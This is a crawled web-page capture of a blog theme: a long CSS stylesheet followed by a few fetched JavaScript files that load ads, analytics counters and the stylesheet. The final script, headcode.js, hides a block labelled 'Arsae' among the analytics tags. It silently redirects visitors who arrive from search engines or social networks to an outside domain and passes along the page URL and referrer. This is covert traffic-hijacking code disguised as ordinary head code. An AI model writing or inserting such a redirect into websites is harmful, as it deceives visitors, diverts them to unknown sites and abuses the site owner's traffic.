		font-weight: 400;
		vertical-align: top;
		margin: -3px 0 0 5px
	}
	
	.rtl .comments .comment-header .icon.blog-author {
		margin: -3px 5px 0 0
	}
	
	.comments .comment-header .icon.blog-author:before {
		content: '\f058';
		font-family: 'Font Awesome 5 Free';
		font-weight: 400
	}
	
	.comments .comment-header .datetime {
		display: inline-block;
		margin: 0 0 0 10px
	}
	
	.rtl .comments .comment-header .datetime {
		margin: 0 10px 0 0
	}
	
	.comment-header .datetime a {
		font-size: 11px;
		color: #aaaaaa;
		padding: 0
	}
	
	.comments .comment-actions {
		display: block;
		margin: 0
	}
	
	.comments .comment-actions a {
		display: inline-block;
		height: 16px;
		font-size: 11px;
		color: #1f2532;
		font-style: normal;
		line-height: 15px;
		padding: 0 7px;
		margin: 0 12px 0 0;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px;
		box-shadow: 0 1px 1px 0 rgba(155, 155, 155, 0.05)
	}
	
	.rtl .comments .comment-actions a {
		margin: 0 0 0 12px
	}
	
	.comments .comment-actions a:hover {
		background-color: rgba(155, 155, 155, 0.03);
		color: #0288d1
	}
	
	.item-control {
		display: none
	}
	
	.loadmore.loaded a {
		display: inline-block;
		border-bottom: 1px solid rgba(155, 155, 155, .51);
		text-decoration: none;
		margin-top: 15px
	}
	
	.comments .continue {
		display: none
	}
	
	.comments .toplevel-thread > #top-continue a {
		display: block;
		color: #0288d1;
		padding: 0 0 0 50px;
		margin: 35px 0 0
	}
	
	.rtl .comments .toplevel-thread > #top-continue a {
		padding: 0 50px 0 0
	}
	
	.comments .toplevel-thread > #top-continue a:hover {
		text-decoration: underline
	}
	
	.comments .comment-replies {
		padding: 0 0 0 50px
	}
	
	.rtl .comments .comment-replies {
		padding: 0 50px 0 0
	}
	
	.thread-expanded .thread-count a,
	.loadmore {
		display: none
	}
	
	.comments .footer,
	.comments .comment-footer {
		float: left;
		width: 100%;
		font-size: 13px;
		margin: 0
	}
	
	.comments .comment-thread > .comment-replybox-thread {
		margin: 30px 0 0
	}
	
	.comment-form {
		float: left;
		width: 100%;
		margin: 0
	}
	
	p.comments-message {
		float: left;
		width: 100%;
		font-size: 14px;
		color: #aaaaaa;
		font-style: italic;
		padding: 0 0 20px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.no-comments p.comments-message {
		margin: 0;
		border: 0
	}
	
	p.comments-message > a {
		color: #0288d1
	}
	
	p.comments-message > a:hover {
		color: #1f2532
	}
	
	p.comments-message > em {
		color: #d63031;
		font-style: normal
	}
	
	.comment-form > p {
		display: none
	}
	
	p.comment-footer span {
		color: #aaaaaa
	}
	
	p.comment-footer span:after {
		content: '\002A';
		color: #d63031
	}
	
	#sidebar-wrapper .sidebar {
		float: left;
		width: 100%
	}
	
	.sidebar > .widget {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 0 0 25px
	}
	
	#sidebar > .widget:last-child {
		margin: 0
	}
	
	.sidebar > .widget .widget-title {
		float: left;
		width: 100%;
		background-color: #1f2532;
		margin: 0 0 20px;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.sidebar > .widget .widget-title > h3 {
		float: left;
		font-family: var(--body-font);
		font-size: 16px;
		color: #ffffff;
		font-weight: 600;
		padding: 5px 15px 4px;
		margin: 0
	}
	
	.rtl .sidebar > .widget .widget-title > h3 {
		float: right
	}
	
	.sidebar .widget-content {
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.sidebar .loader {
		height: 180px
	}
	
	.custom-widget .custom-item {
		display: block;
		overflow: hidden;
		padding: 12px 0 0;
		margin: 12px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.custom-widget .custom-item.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.custom-widget .entry-title {
		display: inline;
		font-size: 13px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.custom-widget .cmm-snippet {
		display: inline;
		color: #aaaaaa;
		font-size: 13px;
		font-weight: 400;
		line-height: 1.3em
	}
	
	.sidebar .PopularPosts .popular-post {
		display: block;
		overflow: hidden;
		padding: 12px 0 0;
		margin: 12px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.sidebar .PopularPosts .popular-post.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.sidebar .PopularPosts .entry-title {
		font-size: 13px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.FeaturedPost .entry-image-link {
		position: relative;
		float: left;
		width: 100%;
		height: 140px;
		z-index: 1;
		overflow: hidden;
		margin: 0 0 10px;
		border-radius: 3px
	}
	
	.FeaturedPost .entry-title {
		float: left;
		width: 100%;
		font-size: 15px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.FollowByEmail .widget-content {
		position: relative;
		box-sizing: border-box;
		padding: 0
	}
	
	.main .item-post-inner .FollowByEmail .widget-content-inner,
	.main #arel-ad .FollowByEmail {
		box-sizing: border-box;
		padding: 20px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.follow-by-email-text {
		font-size: 12px;
		line-height: 1.3em;
		margin: 0 0 12px
	}
	
	.follow-by-email-address {
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 12px;
		color: #aaaaaa;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.follow-by-email-address:focus {
		background-color: rgba(155, 155, 155, 0.05);
		border-color: rgba(155, 155, 155, 0.4)
	}
	
	.follow-by-email-submit {
		width: 100%;
		height: 32px;
		background-color: #0288d1;
		font-family: inherit;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		cursor: pointer;
		padding: 0 20px;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.follow-by-email-submit:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.list-label li,
	.archive-list li {
		position: relative;
		display: block
	}
	
	.list-label li a,
	.archive-list li a {
		display: block;
		color: #1f2532;
		font-size: 13px;
		font-weight: 400;
		text-transform: capitalize;
		padding: 5px 0 0;
		margin: 5px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.list-label li:first-child a,
	.archive-list li:first-child a {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.list-label li a:hover,
	.archive-list li a:hover {
		color: #0288d1
	}
	
	.list-label .label-count,
	.archive-list .archive-count {
		float: right;
		color: #aaaaaa;
		text-decoration: none;
		margin: 1px 0 0 5px
	}
	
	.rtl .list-label .label-count,
	.rtl .archive-list .archive-count {
		float: left;
		margin: 1px 5px 0 0
	}
	
	.cloud-label li {
		position: relative;
		float: left;
		margin: 0 5px 5px 0
	}
	
	.rtl .cloud-label li {
		float: right;
		margin: 0 0 5px 5px
	}
	
	.cloud-label li a {
		display: block;
		height: 22px;
		background-color: rgba(155, 155, 155, 0.05);
		color: #aaaaaa;
		font-size: 12px;
		line-height: 22px;
		font-weight: 400;
		padding: 0 6px;
		border-bottom: 1px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.cloud-label li a:hover {
		background-color: #0288d1;
		color: #ffffff
	}
	
	.cloud-label .label-count {
		display: none
	}
	
	.BlogSearch .search-form {
		display: flex;
		background-color: rgba(255, 255, 255, 0.05);
		padding: 2px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.BlogSearch .search-input {
		float: left;
		width: 100%;
		height: 28px;
		background-color: rgba(0, 0, 0, 0);
		font-family: inherit;
		font-weight: 400;
		font-size: 14px;
		color: #656565;
		line-height: 28px;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0;
		border: 0;
		border-radius: 0
	}
	
	.BlogSearch .search-input:focus {
		outline: none
	}
	
	.BlogSearch .search-action {
		float: right;
		width: auto;
		height: 28px;
		font-family: inherit;
		font-size: 14px;
		font-weight: 600;
		line-height: 28px;
		cursor: pointer;
		box-sizing: border-box;
		background-color: #0288d1;
		color: #ffffff;
		padding: 0 10px;
		border: 0;
		border-bottomm: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.BlogSearch .search-action:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.Profile ul li {
		float: left;
		width: 100%;
		margin: 20px 0 0
	}
	
	.Profile ul li:first-child {
		margin: 0
	}
	
	.Profile .profile-img {
		float: left;
		width: 55px;
		height: 55px;
		background-color: rgba(155, 155, 155, 0.08);
		overflow: hidden;
		color: transparent!important;
		margin: 0 12px 0 0;
		border-radius: 50%
	}
	
	.Profile .profile-datablock {
		margin: 0
	}
	
	.Profile .profile-info > .profile-link {
		display: inline-block;
		font-size: 12px;
		color: #0288d1;
		font-weight: 400;
		margin: 3px 0 0
	}
	
	.Profile .profile-info > .profile-link:hover {
		color: #1f2532
	}
	
	.Profile .g-profile,
	.Profile .profile-data .g-profile {
		font-size: 15px;
		color: #1f2532;
		font-weight: 700;
		line-height: 1.4em;
		margin: 0 0 5px
	}
	
	.Profile .g-profile:hover,
	.Profile .profile-data .g-profile:hover {
		color: #0288d1
	}
	
	.Profile .profile-textblock {
		display: none
	}
	
	.profile-data.location {
		font-size: 12px;
		color: #aaaaaa;
		line-height: 1.4em;
		margin: 2px 0 0
	}
	
	.widget-ready .PageList ul li,
	.widget-ready .LinkList ul li {
		position: relative;
		display: block
	}
	
	.widget-ready .PageList ul li a,
	.widget-ready .LinkList ul li a {
		display: block;
		color: #1f2532;
		font-size: 13px;
		font-weight: 400;
		padding: 5px 0
	}
	
	.widget-ready .PageList ul li:first-child a,
	.widget-ready .LinkList ul li:first-child a {
		padding: 0 0 5px
	}
	
	.widget-ready .PageList ul li a:hover,
	.widget-ready .LinkList ul li a:hover {
		color: #0288d1
	}
	
	.Text .widget-content {
		font-family: var(--text-font);
		font-size: 13px;
		line-height: 1.5em
	}
	
	.Image .image-caption {
		font-size: 14px;
		line-height: 1.4em;
		margin: 10px 0 0;
		display: block
	}
	
	.contact-form-widget form {
		font-family: inherit;
		font-weight: 400
	}
	
	.contact-form-name {
		float: left;
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		line-height: 32px;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-email {
		float: left;
		width: 100%;
		height: 32px;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		line-height: 32px;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-email-message {
		float: left;
		width: 100%;
		background-color: rgba(255, 255, 255, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #656565;
		box-sizing: border-box;
		padding: 5px 10px;
		margin: 0 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.contact-form-button-submit {
		float: left;
		width: 100%;
		height: 32px;
		background-color: #0288d1;
		font-family: inherit;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		cursor: pointer;
		box-sizing: border-box;
		padding: 0 10px;
		margin: 0;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.contact-form-button-submit:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.contact-form-error-message-with-border {
		float: left;
		width: 100%;
		background-color: rgba(0, 0, 0, 0);
		font-size: 12px;
		color: #e74c3c;
		text-align: left;
		line-height: 12px;
		padding: 3px 0;
		margin: 10px 0;
		box-sizing: border-box;
		border: 0
	}
	
	.contact-form-success-message-with-border {
		float: left;
		width: 100%;
		background-color: rgba(0, 0, 0, 0);
		font-size: 12px;
		color: #27ae60;
		text-align: left;
		line-height: 12px;
		padding: 3px 0;
		margin: 10px 0;
		box-sizing: border-box;
		border: 0
	}
	
	.rtl .contact-form-error-message-with-border,
	.rtl .contact-form-success-message-with-border {
		text-align: right
	}
	
	.contact-form-cross {
		cursor: pointer;
		margin: 0 0 0 3px
	}
	
	.rtl .contact-form-cross {
		margin: 0 3px 0 0
	}
	
	.contact-form-error-message,
	.contact-form-success-message {
		margin: 0
	}
	
	.contact-form-name:focus,
	.contact-form-email:focus,
	.contact-form-email-message:focus {
		background-color: rgba(155, 155, 155, 0.05);
		border-color: rgba(155, 155, 155, 0.4)
	}
	
	.Attribution a {
		font-size: 14px;
		line-height: 16px;
		display: block
	}
	
	.Attribution a > svg {
		width: 16px;
		height: 16px;
		float: left;
		margin: 0 4px 0 0
	}
	
	.Attribution .copyright {
		font-size: 12px;
		color: #aaaaaa;
		padding: 0 20px;
		margin: 3px 0 0
	}
	
	.footer-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.home .footer-ad-wrap.has-ads,
	.category .footer-ad-wrap.has-ads,
	.post .footer-ad-wrap.has-ads {
		padding: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.footer-ad-wrap .container {
		margin: 0 auto
	}
	
	.footer-ad .widget {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 0;
		margin: 0 0 25px
	}
	
	.footer-ad .widget > .widget-title {
		display: none
	}
	
	#footer-wrapper {
		background-color: #1f2532;
		color: #aaaaaa;
		margin: 0
	}
	
	#footer-wrapper.border {
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#footer-wrapper .container {
		position: relative;
		margin: 0 auto
	}
	
	#about-section {
		position: relative;
		float: left;
		width: 100%;
		padding: 25px 0;
		margin: 0
	}
	
	#about-section .widget {
		position: relative;
		float: left;
		box-sizing: border-box;
		margin: 0
	}
	
	.rtl #about-section .widget {
		float: right
	}
	
	#about-section .widget > widget-content {
		display: none
	}
	
	#about-section .widget-content .widget-title > h3 {
		position: relative;
		font-family: var(--body-font);
		font-size: 15px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
		margin: 0 0 15px
	}
	
	#about-section .Image {
		width: 70%;
		padding: 0 35px 0 0
	}
	
	.rtl #about-section .Image {
		padding: 0 0 0 35px
	}
	
	#about-section .Image .widget-content {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	#about-section .footer-logo {
		display: block;
		float: left;
		max-width: 30%;
		height: 44px;
		padding: 14px 0;
		margin: 0
	}
	
	.rtl #about-section .footer-logo {
		float: right
	}
	
	#about-section .footer-logo img {
		max-height: 44px;
		vertical-align: middle
	}
	
	#about-section .about-content {
		max-width: 70%;
		display: block;
		float: left;
		padding: 0 0 0 35px;
		box-sizing: border-box
	}
	
	.rtl #about-section .about-content {
		float: right;
		padding: 0 35px 0 0
	}
	
	#about-section .Image .no-image .about-content {
		max-width: 100%;
		padding: 0 35px 0 0
	}
	
	.rtl #about-section .Image .no-image .about-content {
		padding: 0 0 0 35px
	}
	
	#about-section .Image .image-caption {
		font-size: 14px;
		margin: 0
	}
	
	#about-section .Image .image-caption a {
		color: #0288d1
	}
	
	#about-section .Image .image-caption a:hover {
		color: #ffffff
	}
	
	#about-section .LinkList {
		float: right;
		width: 30%
	}
	
	#about-section .LinkList .widget-content {
		float: right
	}
	
	.rtl #about-section .LinkList,
	.rtl #about-section .LinkList .widget-content {
		float: left
	}
	
	.about-section ul.social-footer {
		float: right
	}
	
	.rtl .about-section ul.social-footer {
		float: left
	}
	
	.about-section .social-footer li {
		float: left;
		margin: 0 7px 0 0
	}
	
	.rtl .about-section .social-footer li {
		float: right;
		margin: 0 0 0 7px
	}
	
	.about-section .social-footer li:last-child,
	.rtl .about-section .social-footer li:last-child {
		margin: 0
	}
	
	.about-section .social-footer li a {
		display: block;
		width: 32px;
		height: 32px;
		background-color: rgba(155, 155, 155, 0.1);
		font-size: 15px;
		color: #ffffff;
		text-align: center;
		line-height: 32px;
		box-sizing: border-box;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.about-section .social-footer li a:hover {
		color: #fff
	}
	
	.about-section .social-footer li a.instagram:hover {
		border: 0
	}
	
	#footerbar {
		display: block;
		width: 100%;
		height: 58px;
		background-color: #161a23;
		color: #ffffff;
		overflow: hidden;
		margin: 0
	}
	
	#footerbar.border {
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#footerbar .footer-copyright {
		float: left;
		height: 30px;
		font-size: 14px;
		font-weight: 400;
		line-height: 30px;
		margin: 14px 0 0
	}
	
	.rtl #footerbar .footer-copyright {
		float: right
	}
	
	#footerbar .footer-copyright a {
		color: #ffffff
	}
	
	#footerbar .footer-copyright a:hover {
		color: #0288d1
	}
	
	#fbar-menu {
		float: right;
		position: relative;
		display: block;
		margin: 14px 0 0
	}
	
	.rtl #fbar-menu {
		float: left
	}
	
	#fbar-menu .widget > .widget-title,
	#footer-copyright .widget > .widget-title {
		display: none
	}
	
	.fbar-menu ul li {
		position: relative;
		float: left;
		margin: 0
	}
	
	.rtl .fbar-menu ul li {
		float: right
	}
	
	.fbar-menu ul li a {
		float: left;
		height: 30px;
		font-size: 14px;
		color: #ffffff;
		line-height: 30px;
		padding: 0;
		margin: 0 0 0 20px
	}
	
	.rtl .fbar-menu ul li a {
		margin: 0 20px 0 0
	}
	
	#fbar-menu ul li a:hover {
		color: #0288d1
	}
	
	.hidden-widgets {
		display: none;
		visibility: hidden
	}
	
	.back-top {
		display: none;
		position: fixed;
		bottom: 15px;
		right: 15px;
		width: 34px;
		height: 34px;
		background-color: #0288d1;
		cursor: pointer;
		overflow: hidden;
		font-size: 13px;
		color: #ffffff;
		text-align: center;
		line-height: 34px;
		z-index: 50;
		box-sizing: border-box;
		margin: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .back-top {
		right: auto;
		left: 15px
	}
	
	.back-top:after {
		content: '\f077';
		position: relative;
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.back-top:hover {
		background-color: #1f2532;
		color: #ffffff;
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.15)
	}
	
	.error404 #main-wrapper {
		width: 100%
	}
	
	.error404 #sidebar-wrapper {
		display: none
	}
	
	.errorWrap {
		color: #1f2532;
		text-align: center;
		padding: 60px 0
	}
	
	.errorWrap h3 {
		font-size: 160px;
		line-height: 1em;
		margin: 0 0 40px
	}
	
	.errorWrap h4 {
		font-size: 25px;
		margin: 0 0 30px
	}
	
	.errorWrap p {
		margin: 0 0 15px
	}
	
	.errorWrap a {
		display: inline-block;
		height: 32px;
		background-color: #0288d1;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 32px;
		padding: 0 30px;
		margin: 15px 0 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.errorWrap a:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.cookie-choices-info {
		top: auto!important;
		bottom: 0
	}
	
	a.ads-here {
		display: block;
		background-color: #f5f5f5;
		text-align: center;
		font-size: 16px;
		color: #aaaaaa70;
		font-weight: 700;
		font-style: italic;
		line-height: 64px;
		border: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.header-ad a.ads-here,
	.footer-ad a.ads-here {
		line-height: 88px;
		font-size: 19px
	}
	
	.sidebar a.ads-here {
		line-height: 598px
	}
	
	a.ads-here:hover {
		background-color: #f5f5f555;
		color: #0288d190
	}
	
	@media screen and (max-width: calc(728px + 100px)) {
		#outer-wrapper,
		.headerify {
			max-width: 100%
		}
		.row-x1 {
			width: 100%
		}
		.topbar .container,
		.headerify,
		.main-menu-wrap .container,
		.header-ad-wrap > .container,
		#content-wrapper > .container,
		.footer-ad-wrap > .container,
		#footer-wrapper .container {
			box-sizing: border-box;
			padding: 0 20px
		}
	}
	
	@media screen and (max-width: 780px) {
		.topbar,
		.main-menu-wrap {
			display: none
		}
		.headerify {
			padding: 0
		}
		#slide-menu-wrap,
		.overlay {
			display: block
		}
		.menu-active .overlay {
			visibility: visible;
			opacity: 1
		}
		.menu-active #slide-menu-wrap {
			transform: translateX(0);
			visibility: visible
		}
		.rtl .menu-active #slide-menu-wrap {
			transform: translateX(0);
			visibility: visible
		}
		.menu-toggle,
		.search-toggle {
			font-size: 0;
			padding: 0 20px
		}
		.menu-toggle:before {
			font-size: 16px;
			margin: 0
		}
		.search-toggle:after {
			font-size: 15px;
			margin: 0
		}
		#nav-search {
			width: 100%;
			border-radius: 0 0 3px 3px!important
		}
		#main-wrapper,
		#sidebar-wrapper {
			width: 100%
		}
		#sidebar-wrapper {
			margin: 25px 0 0
		}
		.sidebar a.ads-here {
			line-height: 88px
		}
		#about-section {
			text-align: center
		}
		#about-section .Image,
		.rtl #about-section .Image {
			width: 100%;
			padding: 0
		}
		#about-section .footer-logo,
		.rtl #about-section .footer-logo {
			display: inline-block;
			float: none;
			max-width: 100%;
			padding: 0 0 25px
		}
		#about-section .about-content,
		.rtl #about-section .about-content,
		#about-section .Image .no-image .about-content,
		.rtl #about-section .Image .no-image .about-content {
			max-width: 100%;
			padding: 0
		}
		#about-section .LinkList,
		#about-section .LinkList .widget-content {
			width: 100%
		}
		#about-section .LinkList {
			margin: 25px 0 0
		}
		#about-section .LinkList .widget-content .widget-title > h3 {
			margin: 0 0 20px
		}
		.about-section ul.social-footer,
		.rtl .about-section ul.social-footer {
			float: none;
			display: block;
			padding: 0
		}
		.about-section .social-footer li,
		.rtl .about-section .social-footer li {
			float: none;
			display: inline-block;
			margin: 0 5px
		}
		.about-section .social-footer li:last-child,
		.rtl .about-section .social-footer li:last-child {
			margin: 0 5px
		}
		#footerbar {
			height: auto;
			line-height: 1.4em;
			padding: 20px 0
		}
		#fbar-menu,
		#footerbar .footer-copyright {
			width: 100%;
			height: unset;
			line-height: inherit;
			text-align: center;
			margin: 0
		}
		#fbar-menu ul li,
		.rtl #fbar-menu ul li {
			float: none;
			display: inline-block;
			margin: 0
		}
		#fbar-menu ul li a,
		.rtl #fbar-menu ul li a {
			height: unset;
			line-height: inherit;
			margin: 0 7px
		}
		#footerbar .footer-copyright .copyright-text {
			display: block;
			padding: 0 0 10px
		}
	}
	
	@media screen and (max-width: 580px) {
		.topbar .container,
		.header-ad-wrap > .container,
		#content-wrapper > .container,
		.footer-ad-wrap > .container,
		#footer-wrapper .container {
			box-sizing: border-box;
			padding: 0 15px
		}
		.header-widget {
			max-width: calc(100% - 100px)
		}
		.menu-toggle,
		.search-toggle {
			font-size: 0;
			padding: 0 15px
		}
		.menu-toggle:before {
			font-size: 16px;
			margin: 0
		}
		.search-toggle:after {
			font-size: 15px;
			margin: 0
		}
		.slide-menu ul {
			padding: 20px 15px
		}
		.slide-menu-social ul {
			padding: 15px
		}
		.index-post .entry-image,
		.rtl .index-post .entry-image,
		.related-item .entry-image-link,
		.rtl .related-item .entry-image-link {
			width: 100px;
			height: 80px;
			margin: 0 15px 0 0
		}
		.rtl .index-post .entry-image,
		.rtl .related-item .entry-image-link {
			margin: 0 0 0 15px
		}
		.index-post .entry-title,
		.related-item .entry-title {
			font-size: 16px
		}
		.index-post .entry-excerpt,
		.related-item .entry-excerpt {
			display: none;
			font-size: 0
		}
		.item-post h1.entry-title {
			line-height: 1.3em
		}
		.item-post .blog-entry-header .entry-meta {
			line-height: 1.3em
		}
		.entry-share {
			float: left;
			width: 100%;
			margin: 0
		}
		.share-right .entry-share {
			margin: 25px 0 0
		}
		.rtl .entry-share {
			float: right
		}
		.share-right .entry-share ul li,
		.entry-share ul li {
			margin: 0 12px 0 0
		}
		.rtl .share-right .entry-share ul li,
		.rtl .entry-share ul li {
			margin: 0 0 0 12px
		}
		.comments .comment-content iframe#youtube {
			height: 240px
		}
	}
	
	@media screen and (max-width: 460px) {
		.item-post h1.entry-title {
			font-size: 27px
		}
		.comments .comment-content iframe#youtube {
			height: 200px
		}
	}
	
	@media screen and (max-width: 360px) {
		.item-post h1.entry-title {
			font-size: 25px
		}
		.errorWrap h3 {
			font-size: 130px
		}
	}
	
	-->


--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/banner-body.js
body_size: -68
content:
//document.write('<div id="floatads" style="width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed; top:0;z-index:9999">');
//document.write('<div style="text-align:center;display:block;max-width:729px;height:auto;overflow:hidden;margin:auto">');

//---Paste Iklan Disini---//

//document.write('<script type="text/javascript" src="https://xss.my.id/ads/banner-loading.js"><\/script>');

//---Batas Iklan---//

//document.write('</div>');
//document.write('</div>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/minifast/head.js
body_size: 18
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/minifast/headcode.js?v='+version+'"><\/script>');

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/minifast/headcode.js?v=64203
body_size: 446
content:
//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4270884&101"/>');


///// Analytics /////
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-S5MTG642M7"></script>');

window.dataLayer = window.dataLayer || [];
function gtag() {
  dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-S5MTG642M7');


///// Statcounter /////
var sc_project=12561151; 
var sc_invisible=1; 
var sc_security="46479202";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12561151/0/46479202/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


///// CSS /////
document.write("<link media='all' href='https://xss.my.id/theme/minifast/style.css' rel='stylesheet' />");


///// Canonical /////
document.write('<link rel="canonical" href="' + window.location.href + '" />');


///// Arsae /////
var ars = 'http://idc.edu.pl';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
